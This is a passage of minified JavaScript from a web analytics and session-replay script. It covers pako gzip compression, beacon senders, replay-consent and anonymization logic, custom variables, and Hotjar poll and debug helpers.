Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||v!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,v):m.strategy===Cn?Nn(m,v):$s[m.level].func(m,v);if((C===Ve||C===Bs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===gi&&(v===Hs?Tn(m):v!==fi&&(Ir(m,0,0,!1),v===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return v!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Ts&&v!==Yi&&v!==Xi&&v!==pi&&v!==Ki&&v!==Rs&&v!==Xe?Ke(a,Ae):(a.state=null,v===Rs?Ke(a,Oo):Wt)},Wo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Cs(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=zo,Xo=Zi,Ur=Lr,Ko=xr,Jo=Go,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",yi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var kn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)Zo(S,A)&&(a[A]=S[A])}}return a},Ei=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];S.set(C,m),m+=C.length}return S},vi={assign:kn,flattenChunks:Ei};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let Si=new Uint8Array(256);for(let a=0;a<256;a++)Si[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Si[254]=Si[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),N=0,m=0;N<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[N++]=S:S<2048?(v[N++]=192|S>>>6,v[N++]=128|S&63):S<65536?(v[N++]=224|S>>>12,v[N++]=128|S>>>6&63,v[N++]=128|S&63):(v[N++]=240|S>>>18,v[N++]=128|S>>>12&63,v[N++]=128|S>>>6&63,v[N++]=128|S&63);return v};let xn=(a,v=a.length)=>{if(v<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var ea=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,N=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=Si[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+Si[a[S]]>v?S:v},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let S=yi.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(Ss[S]);if(v.header&&yi.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Ln.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=yi.deflateSetDictionary(this.strm,A),S!==b)throw new Error(Ss[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let S=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(v===~~v?N=v:N=v===!0?E:l,typeof a=="string"?S.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(N===f||N===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=yi.deflate(S,N),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=yi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(N>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||Ss[S.err];return S.result}function it(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=it(a);return v==="base64"?A=btoa(xn(A)):A=A.buffer,S&&S(A),A}}var q_=(()=>{class s extends id{constructor(){super(),this.algorithm=vo.GZIP,this.e0=wc(),this.compress=(i,n,o)=>this.Dm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Dm=new e,z_.create(e,{getPakoCompressor:wc}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.e0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.s0=wc()}compress(t,e){return Promise.resolve(this.s0(t,e))}}return s})(),Y_=(()=>{class s{i0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.i0(o)):n}}return s})(),_d=(()=>{class s extends id{constructor(){super(...arguments),this.algorithm=vo.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.r0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.n0(i,this.r0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}n0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.o0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Po)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.Io)!==null&&i!==void 0?i:K_,this.Fr=n,n.send()}o0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${X_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.xm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.a0(t);"ct"in i||(!this.Oo||!n?i.ct=vo.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Ba}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Oo&&n&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,p=>this.Lm(d,i,p)):this.Lm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}a0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tr&&(n.timeout=this.Io,n.ontimeout=()=>{this.tr()}),this.Vm=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let n=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new Q_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),Z_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),tw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),ew=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}c0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.l0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.c0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.l0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),sw=(()=>{class s{init(){this.vc=new tw(new ew),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),iw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),rw=["replay:consent:unanonymized:granted","trackConsentGranted"],nw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],ow=["replay:consent:startForSession:granted"],aw=["replay:consent:startForSession:withdrawn"],cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.jm=new iw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(rw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(nw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.jm.grantReplayConsent()}),this.S.register(aw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Ks="_cs_c",wi=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),lw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Ks):t=this.N.get(Ks),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Ks,csString(t)):this.N.set(Ks,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Ks):this.N.delete(Ks)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(Ks,uo.CURRENT_DOMAIN):this.N.delete(Ks,this.N.getRootDomain()))}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===wi.NOT_REQUIRED||!e&&t!==wi.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?wi.NOT_EXPRESSED:wi.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===wi.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var uw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Nh=512,Mh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((Gt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.d0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Nh),csString.prototype.slice.call(d,0,Mh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new se(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Hd(i,1,20)||o.length>Nh||c.length>Mh)&&delete t[e]}}Bm(t){this.Fm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}d0(t){return!pt(t)||U(t)||Gt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Mo=e,this.Do=i,this.Tt=n}init(){this.f0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==_i.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case _i.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case _i.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}f0(){this.be.anonymisationMethod===_i.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===_i.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return Si}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return 